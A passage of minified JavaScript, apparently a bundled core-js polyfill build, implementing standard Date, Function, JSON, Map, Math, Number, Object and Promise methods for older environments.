n=e(2),o=e(6),i=e(48),a=e(13);n({target:"Date",proto:!0,forced:o(function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})})},{toJSON:function toJSON(t){var r=i(this),e=a(r);return"number"!=typeof e||isFinite(e)?r.toISOString():null}})},function(t,r,e){var n=e(18),o=e(153),i=e(54)("toPrimitive"),a=Date.prototype;i in a||n(a,i,o)},function(t,r,e){var n=e(20),o=e(13);t.exports=function(t){if("string"!==t&&"number"!==t&&"default"!==t)throw TypeError("Incorrect hint");return o(n(this),"number"!==t)}},function(t,r,e){var n=e(21),o=Date.prototype,i="Invalid Date",a="toString",u=o[a],c=o.getTime;new Date(NaN)+""!=i&&n(o,a,function toString(){var t=c.call(this);return t==t?u.call(this):i})},function(t,r,e){e(2)({target:"Function",proto:!0},{bind:e(156)})},function(t,r,e){var i=e(60),a=e(14),u=[].slice,c={};t.exports=Function.bind||function bind(r){var e=i(this),n=u.call(arguments,1),o=function bound(){var t=n.concat(u.call(arguments));return this instanceof o?function(t,r,e){if(!(r in c)){for(var n=[],o=0;o<r;o++)n[o]="a["+o+"]";c[r]=Function("C,a","return new C("+n.join(",")+")")}return c[r](t,e)}(e,t.length,t):e.apply(r,t)};return a(e.prototype)&&(o.prototype=e.prototype),o}},function(t,r,e){var n=e(14),o=e(19),i=e(113),a=e(54)("hasInstance"),u=Function.prototype;a in u||o.f(u,a,{value:function(t){if("function"!=typeof this||!n(t))return!1;if(!n(this.prototype))return t instanceof this;for(;t=i(t);)if(this.prototype===t)return!0;return!1}})},function(t,r,e){var n=e(5),o=e(19).f,i=Function.prototype,a=i.toString,u=/^\s*function ([^ (]*)/;!n||"name"in i||o(i,"name",{configurable:!0,get:function(){try{return a.call(this).match(u)[1]}catch(t){return""}}})},function(t,r,e){e(2)({global:!0},{globalThis:e(3)})},function(t,r,e){var n=e(2),o=e(34),i=e(6),a=o("JSON","stringify"),u=/[\uD800-\uDFFF]/g,c=/^[\uD800-\uDBFF]$/,f=/^[\uDC00-\uDFFF]$/,s=function(t,r,e){var n=e.charAt(r-1),o=e.charAt(r+1);return c.test(t)&&!f.test(o)||f.test(t)&&!c.test(n)?"\\u"+t.charCodeAt(0).toString(16):t},l=i(function(){return'"\\udf06\\ud834"'!==a("\udf06\ud834")||'"\\udead"'!==a("\udead")});a&&n({target:"JSON",stat:!0,forced:l},{stringify:function stringify(t,r,e){var n=a.apply(null,arguments);return"string"==typeof n?n.replace(u,s):n}})},function(t,r,e){var n=e(3);e(57)(n.JSON,"JSON",!0)},function(t,r,e){var n=e(163),o=e(168);t.exports=n("Map",function(t){return function Map(){return t(this,arguments.length?arguments[0]:qt)}},o)},function(t,r,e){var d=e(2),y=e(3),m=e(44),b=e(21),x=e(164),w=e(166),S=e(138),A=e(14),E=e(6),I=e(105),O=e(57),M=e(167);t.exports=function(n,t,r){var o=-1!==n.indexOf("Map"),i=-1!==n.indexOf("Weak"),a=o?"set":"add",u=y[n],c=u&&u.prototype,f=u,e={},s=function(t){var e=c[t];b(c,t,"add"==t?function add(t){return e.call(this,0===t?0:t),this}:"delete"==t?function(t){return!(i&&!A(t))&&e.call(this,0===t?0:t)}:"get"==t?function get(t){return i&&!A(t)?qt:e.call(this,0===t?0:t)}:"has"==t?function has(t){return!(i&&!A(t))&&e.call(this,0===t?0:t)}:function set(t,r){return e.call(this,0===t?0:t,r),this})};if(m(n,"function"!=typeof u||!(i||c.forEach&&!E(function(){(new u).entries().next()}))))f=r.getConstructor(t,n,o,a),x.REQUIRED=!0;else if(m(n,!0)){var l=new f,p=l[a](i?{}:-0,1)!=l,h=E(function(){l.has(1)}),g=I(function(t){new u(t)}),v=!i&&E(function(){for(var t=new u,r=5;r--;)t[a](r,r);return!t.has(-0)});g||(((f=t(function(t,r){S(t,f,n);var e=M(new u,t,f);return r!=qt&&w(r,e[a],e,o),e})).prototype=c).constructor=f),(h||v)&&(s("delete"),s("has"),o&&s("get")),(v||p)&&s(a),i&&c.clear&&delete c.clear}return d({global:!0,forced:(e[n]=f)!=u},e),O(f,n),i||r.setStrong(f,n,o),f}},function(t,r,e){var n=e(31),o=e(14),i=e(15),a=e(19).f,u=e(30),c=e(165),f=u("meta"),s=0,l=Object.isExtensible||function(){return!0},p=function(t){a(t,f,{value:{objectID:"O"+ ++s,weakData:{}}})},h=t.exports={REQUIRED:!1,fastKey:function(t,r){if(!o(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!i(t,f)){if(!l(t))return"F";if(!r)return"E";p(t)}return t[f].objectID},getWeakData:function(t,r){if(!i(t,f)){if(!l(t))return!0;if(!r)return!1;p(t)}return t[f].weakData},onFreeze:function(t){return c&&h.REQUIRED&&l(t)&&!i(t,f)&&p(t),t}};n[f]=!0},function(t,r,e){var n=e(6);t.exports=!n(function(){return Object.isExtensible(Object.preventExtensions({}))})},function(t,r,e){var h=e(20),g=e(100),v=e(39),d=e(59),y=e(102),m=e(99),b=function(t,r){this.stopped=t,this.result=r};(t.exports=function(t,r,e,n,o){var i,a,u,c,f,s,l,p=d(r,e,n?2:1);if(o)i=t;else{if("function"!=typeof(a=y(t)))throw TypeError("Target is not iterable");if(g(a)){for(u=0,c=v(t.length);u<c;u++)if((f=n?p(h(l=t[u])[0],l[1]):p(t[u]))&&f instanceof b)return f;return new b(!1)}i=a.call(t)}for(s=i.next;!(l=s.call(i)).done;)if("object"==typeof(f=m(i,p,l.value,n))&&f&&f instanceof b)return f;return new b(!1)}).stop=function(t){return new b(!0,t)}},function(t,r,e){var i=e(14),a=e(115);t.exports=function(t,r,e){var n,o;return a&&"function"==typeof(n=r.constructor)&&n!==e&&i(o=n.prototype)&&o!==e.prototype&&a(t,o),t}},function(t,r,e){var f=e(19).f,s=e(49),l=e(137),p=e(59),h=e(138),g=e(166),a=e(110),u=e(130),v=e(5),d=e(164).fastKey,n=e(25),y=n.set,m=n.getterFor;t.exports={getConstructor:function(t,e,n,o){var i=t(function(t,r){h(t,i,e),y(t,{type:e,index:s(null),first:qt,last:qt,size:0}),v||(t.size=0),r!=qt&&g(r,t[o],t,n)}),u=m(e),a=function(t,r,e){var n,o,i=u(t),a=c(t,r);return a?a.value=e:(i.last=a={index:o=d(r,!0),key:r,value:e,previous:n=i.last,next:qt,removed:!1},i.first||(i.first=a),n&&(n.next=a),v?i.size++:t.size++,"F"!==o&&(i.index[o]=a)),t},c=function(t,r){var e,n=u(t),o=d(r);if("F"!==o)return n.index[o];for(e=n.first;e;e=e.next)if(e.key==r)return e};return l(i.prototype,{clear:function clear(){for(var t=u(this),r=t.index,e=t.first;e;)e.removed=!0,e.previous&&(e.previous=e.previous.next=qt),delete r[e.index],e=e.next;t.first=t.last=qt,v?t.size=0:this.size=0},"delete":function(t){var r=u(this),e=c(this,t);if(e){var n=e.next,o=e.previous;delete r.index[e.index],e.removed=!0,o&&(o.next=n),n&&(n.previous=o),r.first==e&&(r.first=n),r.last==e&&(r.last=o),v?r.size--:this.size--}return!!e},forEach:function forEach(t){for(var r,e=u(this),n=p(t,1<arguments.length?arguments[1]:qt,3);r=r?r.next:e.first;)for(n(r.value,r.key,this);r&&r.removed;)r=r.previous},has:function has(t){return!!c(this,t)}}),l(i.prototype,n?{get:function get(t){var r=c(this,t);return r&&r.value},set:function set(t,r){return a(this,0===t?0:t,r)}}:{add:function add(t){return a(this,t=0===t?0:t,t)}}),v&&f(i.prototype,"size",{get:function(){return u(this).size}}),i},setStrong:function(t,r,e){var n=r+" Iterator",o=m(r),i=m(n);a(t,r,function(t,r){y(this,{type:n,target:t,state:o(t),kind:r,last:qt})},function(){for(var t=i(this),r=t.kind,e=t.last;e&&e.removed;)e=e.previous;return t.target&&(t.last=e=e?e.next:t.state.first)?"keys"==r?{value:e.key,done:!1}:"values"==r?{value:e.value,done:!1}:{value:[e.key,e.value],done:!1}:{value:t.target=qt,done:!0}},e?"entries":"values",!e,!0),u(r)}}},function(t,r,e){var n=e(2),o=e(170),i=Math.acosh,a=Math.log,u=Math.sqrt,c=Math.LN2;n({target:"Math",stat:!0,forced:!i||710!=Math.floor(i(Number.MAX_VALUE))||i(Infinity)!=Infinity},{acosh:function acosh(t){return(t=+t)<1?NaN:94906265.62425156<t?a(t)+c:o(t-1+u(t-1)*u(t+1))}})},function(t,r){var e=Math.log;t.exports=Math.log1p||function log1p(t){return-1e-8<(t=+t)&&t<1e-8?t-t*t/2:e(1+t)}},function(t,r,e){var n=e(2),o=Math.asinh,i=Math.log,a=Math.sqrt;n({target:"Math",stat:!0,forced:!(o&&0<1/o(0))},{asinh:function asinh(t){return isFinite(t=+t)&&0!=t?t<0?-asinh(-t):i(t+a(t*t+1)):t}})},function(t,r,e){var n=e(2),o=Math.atanh,i=Math.log;n({target:"Math",stat:!0,forced:!(o&&1/o(-0)<0)},{atanh:function atanh(t){return 0==(t=+t)?t:i((1+t)/(1-t))/2}})},function(t,r,e){var n=e(2),o=e(174),i=Math.abs,a=Math.pow;n({target:"Math",stat:!0},{cbrt:function cbrt(t){return o(t=+t)*a(i(t),1/3)}})},function(t,r){t.exports=Math.sign||function sign(t){return 0==(t=+t)||t!=t?t:t<0?-1:1}},function(t,r,e){var n=e(2),o=Math.floor,i=Math.log,a=Math.LOG2E;n({target:"Math",stat:!0},{clz32:function clz32(t){return(t>>>=0)?31-o(i(t+.5)*a):32}})},function(t,r,e){var n=e(2),o=e(177),i=Math.cosh,a=Math.abs,u=Math.E;n({target:"Math",stat:!0,forced:!i||i(710)===Infinity},{cosh:function cosh(t){var r=o(a(t)-1)+1;return(r+1/(r*u*u))*(u/2)}})},function(t,r){var e=Math.expm1,n=Math.exp;t.exports=!e||22025.465794806718<e(10)||e(10)<22025.465794806718||-2e-17!=e(-2e-17)?function expm1(t){return 0==(t=+t)?t:-1e-6<t&&t<1e-6?t+t*t/2:n(t)-1}:e},function(t,r,e){var n=e(2),o=e(177);n({target:"Math",stat:!0,forced:o!=Math.expm1},{expm1:o})},function(t,r,e){e(2)({target:"Math",stat:!0},{fround:e(180)})},function(t,r,e){var i=e(174),a=Math.abs,n=Math.pow,u=n(2,-52),c=n(2,-23),f=n(2,127)*(2-c),s=n(2,-126);t.exports=Math.fround||function fround(t){var r,e,n=a(t),o=i(t);return n<s?o*(n/s/c+1/u-1/u)*s*c:f<(e=(r=(1+c/u)*n)-(r-n))||e!=e?o*Infinity:o*e}},function(t,r,e){var n=e(2),o=Math.hypot,c=Math.abs,f=Math.sqrt;n({target:"Math",stat:!0,forced:!!o&&o(Infinity,NaN)!==Infinity},{hypot:function hypot(t,r){for(var e,n,o=0,i=0,a=arguments.length,u=0;i<a;)u<(e=c(arguments[i++]))?(o=o*(n=u/e)*n+1,u=e):o+=0<e?(n=e/u)*n:e;return u===Infinity?Infinity:u*f(o)}})},function(t,r,e){var n=e(2),o=e(6),i=Math.imul;n({target:"Math",stat:!0,forced:o(function(){return-5!=i(4294967295,5)||2!=i.length})},{imul:function imul(t,r){var e=65535,n=+t,o=+r,i=e&n,a=e&o;return 0|i*a+((e&n>>>16)*a+i*(e&o>>>16)<<16>>>0)}})},function(t,r,e){var n=e(2),o=Math.log,i=Math.LOG10E;n({target:"Math",stat:!0},{log10:function log10(t){return o(t)*i}})},function(t,r,e){e(2)({target:"Math",stat:!0},{log1p:e(170)})},function(t,r,e){var n=e(2),o=Math.log,i=Math.LN2;n({target:"Math",stat:!0},{log2:function log2(t){return o(t)/i}})},function(t,r,e){e(2)({target:"Math",stat:!0},{sign:e(174)})},function(t,r,e){var n=e(2),o=e(6),i=e(177),a=Math.abs,u=Math.exp,c=Math.E;n({target:"Math",stat:!0,forced:o(function(){return-2e-17!=Math.sinh(-2e-17)})},{sinh:function sinh(t){return a(t=+t)<1?(i(t)-i(-t))/2:(u(t-1)-u(-t-1))*(c/2)}})},function(t,r,e){var n=e(2),o=e(177),i=Math.exp;n({target:"Math",stat:!0},{tanh:function tanh(t){var r=o(t=+t),e=o(-t);return r==Infinity?1:e==Infinity?-1:(r-e)/(i(t)+i(-t))}})},function(t,r,e){e(57)(Math,"Math",!0)},function(t,r,e){var n=e(2),o=Math.ceil,i=Math.floor;n({target:"Math",stat:!0},{trunc:function trunc(t){return(0<t?i:o)(t)}})},function(t,r,e){var n=e(5),o=e(3),i=e(44),a=e(21),u=e(15),c=e(11),f=e(167),s=e(13),l=e(6),p=e(49),h=e(36).f,g=e(4).f,v=e(19).f,d=e(192).trim,y="Number",m=o[y],b=m.prototype,x=c(p(b))==y,w=function(t){var r,e,n,o,i,a,u,c,f=s(t,!1);if("string"==typeof f&&2<f.length)if(43===(r=(f=d(f)).charCodeAt(0))||45===r){if(88===(e=f.charCodeAt(2))||120===e)return NaN}else if(48===r){switch(f.charCodeAt(1)){case 66:case 98:n=2,o=49;break;case 79:case 111:n=8,o=55;break;default:return+f}for(a=(i=f.slice(2)).length,u=0;u<a;u++)if((c=i.charCodeAt(u))<48||o<c)return NaN;return parseInt(i,n)}return+f};if(i(y,!m(" 0o1")||!m("0b1")||m("+0x1"))){for(var S,A=function Number(t){var r=arguments.length<1?0:t,e=this;return e instanceof A&&(x?l(function(){b.valueOf.call(e)}):c(e)!=y)?f(new m(w(r)),e,A):w(r)},E=n?h(m):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),I=0;I<E.length;I++)u(m,S=E[I])&&!u(A,S)&&v(A,S,g(m,S));a(o,y,(A.prototype=b).constructor=A)}},function(t,r,e){var n=e(12),o="["+e(193)+"]",i=RegExp("^"+o+o+"*"),a=RegExp(o+o+"*$"),u=function(e){return function(t){var r=String(n(t));return 1&e&&(r=r.replace(i,"")),2&e&&(r=r.replace(a,"")),r}};t.exports={start:u(1),end:u(2),trim:u(3)}},function(t,r){t.exports="\t\n\x0B\f\r                　\u2028\u2029\ufeff"},function(t,r,e){e(2)({target:"Number",stat:!0},{EPSILON:Math.pow(2,-52)})},function(t,r,e){e(2)({target:"Number",stat:!0},{isFinite:e(196)})},function(t,r,e){var n=e(3).isFinite;t.exports=Number.isFinite||function isFinite(t){return"number"==typeof t&&n(t)}},function(t,r,e){e(2)({target:"Number",stat:!0},{isInteger:e(198)})},function(t,r,e){var n=e(14),o=Math.floor;t.exports=function isInteger(t){return!n(t)&&isFinite(t)&&o(t)===t}},function(t,r,e){e(2)({target:"Number",stat:!0},{isNaN:function isNaN(t){return t!=t}})},function(t,r,e){var n=e(2),o=e(198),i=Math.abs;n({target:"Number",stat:!0},{isSafeInteger:function isSafeInteger(t){return o(t)&&i(t)<=9007199254740991}})},function(t,r,e){e(2)({target:"Number",stat:!0},{MAX_SAFE_INTEGER:9007199254740991})},function(t,r,e){e(2)({target:"Number",stat:!0},{MIN_SAFE_INTEGER:-9007199254740991})},function(t,r,e){var n=e(2),o=e(204);n({target:"Number",stat:!0,forced:Number.parseFloat!=o},{parseFloat:o})},function(t,r,e){var n=e(3),o=e(192).trim,i=e(193),a=n.parseFloat,u=1/a(i+"-0")!=-Infinity;t.exports=u?function parseFloat(t){var r=o(String(t)),e=a(r);return 0===e&&"-"==r.charAt(0)?-0:e}:a},function(t,r,e){var n=e(2),o=e(206);n({target:"Number",stat:!0,forced:Number.parseInt!=o},{parseInt:o})},function(t,r,e){var n=e(3),o=e(192).trim,i=e(193),a=n.parseInt,u=/^[+-]?0[Xx]/,c=8!==a(i+"08")||22!==a(i+"0x16");t.exports=c?function parseInt(t,r){var e=o(String(t));return a(e,r>>>0||(u.test(e)?16:10))}:a},function(t,r,e){var n=e(2),h=e(40),g=e(208),v=e(150),o=e(6),i=1..toFixed,d=Math.floor,y=function(t,r,e){return 0===r?e:r%2==1?y(t,r-1,e*t):y(t*t,r/2,e)};n({target:"Number",proto:!0,forced:i&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==(0xde0b6b3a7640080).toFixed(0))||!o(function(){i.call({})})},{toFixed:function toFixed(t){var r,e,n,o,i=g(this),a=h(t),u=[0,0,0,0,0,0],c="",f="0",s=function(t,r){for(var e=-1,n=r;++e<6;)u[e]=(n+=t*u[e])%1e7,n=d(n/1e7)},l=function(t){for(var r=6,e=0;0<=--r;)u[r]=d((e+=u[r])/t),e=e%t*1e7},p=function(){for(var t=6,r="";0<=--t;)if(""!==r||0===t||0!==u[t]){var e=String(u[t]);r=""===r?e:r+v.call("0",7-e.length)+e}return r};if(a<0||20<a)throw RangeError("Incorrect fraction digits");if(i!=i)return"NaN";if(i<=-1e21||1e21<=i)return String(i);if(i<0&&(c="-",i=-i),1e-21<i)if(e=(r=function(t){for(var r=0,e=t;4096<=e;)r+=12,e/=4096;for(;2<=e;)r+=1,e/=2;return r}(i*y(2,69,1))-69)<0?i*y(2,-r,1):i/y(2,r,1),e*=4503599627370496,0<(r=52-r)){for(s(0,e),n=a;7<=n;)s(1e7,0),n-=7;for(s(y(10,n,1),0),n=r-1;23<=n;)l(1<<23),n-=23;l(1<<n),s(1,1),l(2),f=p()}else s(0,e),s(1<<-r,0),f=p()+v.call("0",a);return f=0<a?c+((o=f.length)<=a?"0."+v.call("0",a-o)+f:f.slice(0,o-a)+"."+f.slice(o-a)):c+f}})},function(t,r,e){var n=e(11);t.exports=function(t){if("number"!=typeof t&&"Number"!=n(t))throw TypeError("Incorrect invocation");return+t}},function(t,r,e){var n=e(2),o=e(6),i=e(208),a=1..toPrecision;n({target:"Number",proto:!0,forced:o(function(){return"1"!==a.call(1,qt)})||!o(function(){a.call({})})},{toPrecision:function toPrecision(t){return t===qt?a.call(i(this)):a.call(i(this),t)}})},function(t,r,e){var n=e(2),o=e(211);n({target:"Object",stat:!0,forced:Object.assign!==o},{assign:o})},function(t,r,e){var p=e(5),n=e(6),h=e(51),g=e(43),v=e(7),d=e(48),y=e(10),o=Object.assign,i=Object.defineProperty;t.exports=!o||n(function(){if(p&&1!==o({b:1},o(i({},"a",{enumerable:!0,get:function(){i(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},r={},e=Symbol(),n="abcdefghijklmnopqrst";return t[e]=7,n.split("").forEach(function(t){r[t]=t}),7!=o({},t)[e]||h(o({},r)).join("")!=n})?function assign(t,r){for(var e=d(t),n=arguments.length,o=1,i=g.f,a=v.f;o<n;)for(var u,c=y(arguments[o++]),f=i?h(c).concat(i(c)):h(c),s=f.length,l=0;l<s;)u=f[l++],p&&!a.call(c,u)||(e[u]=c[u]);return e}:o},function(t,r,e){e(2)({target:"Object",stat:!0,sham:!e(5)},{create:e(49)})},function(t,r,e){var n=e(2),o=e(5),i=e(214),a=e(48),u=e(60),c=e(19);o&&n({target:"Object",proto:!0,forced:i},{__defineGetter__:function __defineGetter__(t,r){c.f(a(this),t,{get:u(r),enumerable:!0,configurable:!0})}})},function(t,r,e){var n=e(29),o=e(3),i=e(6);t.exports=n||!i(function(){var t=Math.random();__defineSetter__.call(null,t,function(){}),delete o[t]})},function(t,r,e){var n=e(2),o=e(5);n({target:"Object",stat:!0,forced:!o,sham:!o},{defineProperties:e(50)})},function(t,r,e){var n=e(2),o=e(5);n({target:"Object",stat:!0,forced:!o,sham:!o},{defineProperty:e(19).f})},function(t,r,e){var n=e(2),o=e(5),i=e(214),a=e(48),u=e(60),c=e(19);o&&n({target:"Object",proto:!0,forced:i},{__defineSetter__:function __defineSetter__(t,r){c.f(a(this),t,{set:u(r),enumerable:!0,configurable:!0})}})},function(t,r,e){var n=e(2),o=e(219).entries;n({target:"Object",stat:!0},{entries:function entries(t){return o(t)}})},function(t,r,e){var c=e(5),f=e(51),s=e(9),l=e(7).f,n=function(u){return function(t){for(var r,e=s(t),n=f(e),o=n.length,i=0,a=[];i<o;)r=n[i++],c&&!l.call(e,r)||a.push(u?[r,e[r]]:e[r]);return a}};t.exports={entries:n(!0),values:n(!1)}},function(t,r,e){var n=e(2),o=e(165),i=e(6),a=e(14),u=e(164).onFreeze,c=Object.freeze;n({target:"Object",stat:!0,forced:i(function(){c(1)}),sham:!o},{freeze:function freeze(t){return c&&a(t)?c(u(t)):t}})},function(t,r,e){var n=e(2),o=e(166),i=e(77);n({target:"Object",stat:!0},{fromEntries:function fromEntries(t){var e={};return o(t,function(t,r){i(e,t,r)},qt,!0),e}})},function(t,r,e){var n=e(2),o=e(6),i=e(9),a=e(4).f,u=e(5),c=o(function(){a(1)});n({target:"Object",stat:!0,forced:!u||c,sham:!u},{getOwnPropertyDescriptor:function getOwnPropertyDescriptor(t,r){return a(i(t),r)}})},function(t,r,e){var n=e(2),o=e(5),c=e(33),f=e(9),s=e(4),l=e(77);n({target:"Object",stat:!0,sham:!o},{getOwnPropertyDescriptors:function getOwnPropertyDescriptors(t){for(var r,e,n=f(t),o=s.f,i=c(n),a={},u=0;u<i.length;)(e=o(n,r=i[u++]))!==qt&&l(a,r,e);return a}})},function(t,r,e){var n=e(2),o=e(6),i=e(53).f;n({target:"Object",stat:!0,forced:o(function(){return!Object.getOwnPropertyNames(1)})},{getOwnPropertyNames:i})},function(t,r,e){var n=e(2),o=e(6),i=e(48),a=e(113),u=e(114);n({target:"Object",stat:!0,forced:o(function(){a(1)}),sham:!u},{getPrototypeOf:function getPrototypeOf(t){return a(i(t))}})},function(t,r,e){e(2)({target:"Object",stat:!0},{is:e(227)})},function(t,r){t.exports=Object.is||function is(t,r){return t===r?0!==t||1/t==1/r:t!=t&&r!=r}},function(t,r,e){var n=e(2),o=e(6),i=e(14),a=Object.isExtensible;n({target:"Object",stat:!0,forced:o(function(){a(1)})},{isExtensible:function isExtensible(t){return!!i(t)&&(!a||a(t))}})},function(t,r,e){var n=e(2),o=e(6),i=e(14),a=Object.isFrozen;n({target:"Object",stat:!0,forced:o(function(){a(1)})},{isFrozen:function isFrozen(t){return!i(t)||!!a&&a(t)}})},function(t,r,e){var n=e(2),o=e(6),i=e(14),a=Object.isSealed;n({target:"Object",stat:!0,forced:o(function(){a(1)})},{isSealed:function isSealed(t){return!i(t)||!!a&&a(t)}})},function(t,r,e){var n=e(2),o=e(48),i=e(51);n({target:"Object",stat:!0,forced:e(6)(function(){i(1)})},{keys:function keys(t){return i(o(t))}})},function(t,r,e){var n=e(2),o=e(5),i=e(214),a=e(48),u=e(13),c=e(113),f=e(4).f;o&&n({target:"Object",proto:!0,forced:i},{__lookupGetter__:function __lookupGetter__(t){var r,e=a(this),n=u(t,!0);do{if(r=f(e,n))return r.get}while(e=c(e))}})},function(t,r,e){var n=e(2),o=e(5),i=e(214),a=e(48),u=e(13),c=e(113),f=e(4).f;o&&n({target:"Object",proto:!0,forced:i},{__lookupSetter__:function __lookupSetter__(t){var r,e=a(this),n=u(t,!0);do{if(r=f(e,n))return r.set}while(e=c(e))}})},function(t,r,e){var n=e(2),o=e(14),i=e(164).onFreeze,a=e(165),u=e(6),c=Object.preventExtensions;n({target:"Object",stat:!0,forced:u(function(){c(1)}),sham:!a},{preventExtensions:function preventExtensions(t){return c&&o(t)?c(i(t)):t}})},function(t,r,e){var n=e(2),o=e(14),i=e(164).onFreeze,a=e(165),u=e(6),c=Object.seal;n({target:"Object",stat:!0,forced:u(function(){c(1)}),sham:!a},{seal:function seal(t){return c&&o(t)?c(i(t)):t}})},function(t,r,e){e(2)({target:"Object",stat:!0},{setPrototypeOf:e(115)})},function(t,r,e){var n=e(104),o=e(21),i=e(238);n||o(Object.prototype,"toString",i,{unsafe:!0})},function(t,r,e){var n=e(104),o=e(103);t.exports=n?{}.toString:function toString(){return"[object "+o(this)+"]"}},function(t,r,e){var n=e(2),o=e(219).values;n({target:"Object",stat:!0},{values:function values(t){return o(t)}})},function(t,r,e){var n=e(2),o=e(204);n({global:!0,forced:parseFloat!=o},{parseFloat:o})},function(t,r,e){var n=e(2),o=e(206);n({global:!0,forced:parseInt!=o},{parseInt:o})},function(t,r,e){var n,o,i,a,u=e(2),c=e(29),f=e(3),s=e(34),l=e(243),p=e(21),h=e(137),g=e(57),v=e(130),d=e(14),y=e(60),m=e(138),b=e(11),x=e(23),w=e(166),S=e(105),A=e(144),E=e(244).set,I=e(246),O=e(247),M=e(249),R=e(248),T=e(250),_=e(25),j=e(44),P=e(54),k=e(79),N=P("species"),F="Promise",U=_.get,L=_.set,C=_.getterFor(F),D=l,B=f.TypeError,q=f.document,z=f.process,W=s("fetch"),G=R.f,V=G,K="process"==b(z),$=!!(q&&q.createEvent&&f.dispatchEvent),Y="unhandledrejection",J=j(F,function(){if(!(x(D)!==String(D))){if(66===k)return!0;if(!K&&"function"!=typeof PromiseRejectionEvent)return!0}if(c&&!D.prototype["finally"])return!0;if(51<=k&&/native code/.test(D))return!1;var t=D.resolve(1),r=function(t){t(function(){},function(){})};return(t.constructor={})[N]=r,!(t.then(function(){})instanceof r)}),X=J||!S(function(t){D.all(t)["catch"](function(){})}),H=function(t){var r;return!(!d(t)||"function"!=typeof(r=t.then))&&r},Q=function(p,h,g){if(!h.notified){h.notified=!0;var v=h.reactions;I(function(){for(var t=h.value,r=1==h.state,e=0;e<v.length;){var n,o,i,a=v[e++],u=r?a.ok:a.fail,c=a.resolve,f=a.reject,s=a.domain;try{u?(r||(2===h.rejection&&et(p,h),h.rejection=1),!0===u?n=t:(s&&s.enter(),n=u(t),s&&(s.exit(),i=!0)),n===a.promise?f(B("Promise-chain cycle")):(o=H(n))?o.call(n,c,f):c(n)):f(t)}catch(l){s&&!i&&s.exit(),f(l)}}h.reactions=[],h.notified=!1,g&&!h.rejection&&tt(p,h)})}},Z=function(t,r,e){var n,o;$?((n=q.createEvent("Event")).promise=r,n.reason=e,n.initEvent(t,!1,!0),f.dispatchEvent(n)):n={promise:r,reason:e},(o=f["on"+t])?o(n):t===Y&&M("Unhandled promise rejection",e)},tt=function(e,n){E.call(f,function(){var t,r=n.value;if(rt(n)&&(t=T(function(){K?z.emit("unhandledRejection",r,e):Z(Y,e,r)}),n.rejection=K||rt(n)?2:1,t.error))throw t.value})},rt=function(t){return 1!==t.rejection&&!t.parent},et=function(t,r){E.call(f,function(){K?z.emit("rejectionHandled",t):Z("rejectionhandled",t,r.value)})},nt=function(r,e,n,o){return function(t){r(e,n,t,o)}},ot=function(t,r,e,n){r.done||(r.done=!0,n&&(r=n),r.value=e,r.state=2,Q(t,r,!0))},it=function(e,n,o,t){if(!n.done){n.done=!0,t&&(n=t);try{if(e===o)throw B("Promise can't be resolved itself");var i=H(o);i?I(function(){var t={done:!1};try{i.call(o,nt(it,e,t,n),nt(ot,e,t,n))}catch(r){ot(e,t,r,n)}}):(n.value=o,n.state=1,Q(e,n,!1))}catch(r){ot(e,{done:!1},r,n)}}};J&&(D=function Promise(t){m(this,D,F),y(t),n.call(this);var r=U(this);try{t(nt(it,this,r),nt(ot,this,r))}catch(e){ot(this,r,e)}},(n=function Promise(t){L(this,{type:F,done:!1,notified:!1,parent:!1,reactions:[],rejection:!1,state:0,value:qt})}).prototype=h(D.prototype,{then:function then(t,r){var e=C(this),n=G(A(this,D));return n.ok="function"!=typeof t||t,n.fail="function"==typeof r&&r,n.domain=K?z.domain:qt,e.parent=!0,e.reactions.push(n),0!=e.state&&Q(this,e,!1),n.promise},"catch":function(t){return this.then(qt,t)}}),o=function(){
var t=new n,r=U(t);this.promise=t,this.resolve=nt(it,t,r),this.reject=nt(ot,t,r)},R.f=G=function(t){return t===D||t===i?new o:V(t)},c||"function"!=typeof l||(a=l.prototype.then,p(l.prototype,"then",function then(t,r){var e=this;return new D(function(t,r){a.call(e,t,r)}).then(t,r)},{unsafe:!0}),"function"==typeof W&&u({global:!0,enumerable:!0,forced:!0},{fetch:function fetch(t){return O(D,W.apply(f,arguments))}}))),u({global:!0,wrap:!0,forced:J},{Promise:D}),g(D,F,!1,!0),v(F),i=s(F),u({target:F,stat:!0,forced:J},{reject:function reject(t){var r=G(this);return r.reject.call(qt,t),r.promise}}),u({target:F,stat:!0,forced:c||J},{resolve:function resolve(t){return O(c&&this===i?D:this,t)}}),u({target:F,stat:!0,forced:X},{all:function all(t){var u=this,r=G(u),c=r.resolve,f=r.reject,e=T(function(){var n=y(u.resolve),o=[],i=0,a=1;w(t,function(t){var r=i++,e=!1;o.push(qt),a++,n.call(u,t).then(function(t){e||(e=!0,o[r]=t,--a||c(o))},f)}),--a||c(o)});return e.error&&f(e.value),r.promise},race:function race(t){var e=this,n=G(e),o=n.reject,r=T(function(){var r=y(e.resolve);w(t,function(t){r.call(e,t).then(n.resolve,o)})});return r.error&&o(r.value),n.promise}})},function(t,r,e){var n=e(3);t.exports=n.Promise},function(t,r,e){var n,o,i,a=e(3),u=e(6),c=e(11),f=e(59),s=e(52),l=e(17),p=e(245),h=a.location,g=a.setImmediate,v=a.clearImmediate,d=a.process,y=a.MessageChannel,m=a.Dispatch,b=0,x={},w="onreadystatechange",S=function(t){if(x.hasOwnProperty(t)){var r=x[t];delete x[t],r()}},A=function(t){return function(){S(t)}},E=function(t){S(t.data)},I=function(t){a.postMessage(t+"",h.protocol+"//"+h.host)};g&&v||(g=function setImmediate(t){for(var r=[],e=1;e<arguments.length;)r.push(arguments[e++]);return x[++b]=function(){("function"==typeof t?t:Function(t)).apply(qt,r)},n(b),b},v=function clearImmediate(t){delete x[t]},"process"==c(d)?n=function(t){d.nextTick(A(t))}:m&&m.now?n=function(t){m.now(A(t))}:y&&!p?(i=(o=new y).port2,o.port1.onmessage=E,n=f(i.postMessage,i,1)):!a.addEventListener||"function"!=typeof postMessage||a.importScripts||u(I)||"file:"===h.protocol?n=w in 